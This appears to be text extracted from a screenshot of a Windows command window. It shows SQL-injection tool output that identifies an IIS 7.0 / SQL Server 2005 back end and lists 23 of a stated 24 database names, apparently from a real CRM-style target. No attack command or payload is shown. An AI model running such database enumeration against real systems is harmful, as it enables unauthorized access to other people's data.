 管理员: C:\windows\system32\cmd.exe
web application technology: Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[14:57:36] [INFO] fetching database names
available databases [24]:
[*] CRMPUBDS
[*] CRMPUBDS1
[*] Dress
[*] grasp_crm_CRMDEMO
[*] grasp_crm_CRMSELF
[*] grasp_crm_CRMSELF_90
[*] grasp_crm_stmdemo
[*] grasp_crmpub
[*] graspcrm_jhb
[*] jwgl
[*] master
[*] model
[*] msdb
[*] self
[*] tempdb
[*] ValidateServer
[*] xt_gm
[*] xt_it
[*] xt_js
[*] xt_nm
[*] xt_oa
[*] xt_ylqx
[*] xt_yy